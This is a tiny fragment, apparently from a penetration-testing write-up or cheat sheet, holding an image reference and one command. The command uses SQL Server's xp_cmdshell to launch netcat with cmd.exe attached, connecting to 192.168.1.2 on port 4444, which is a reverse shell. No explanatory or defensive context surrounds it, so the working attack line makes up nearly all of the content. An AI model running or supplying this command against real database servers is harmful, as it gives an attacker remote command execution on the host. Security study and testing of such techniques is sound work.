 xp_cmdshell "c:\\Users\Public\\nc.exe -e cmd.exe 192.168.1.2 4444"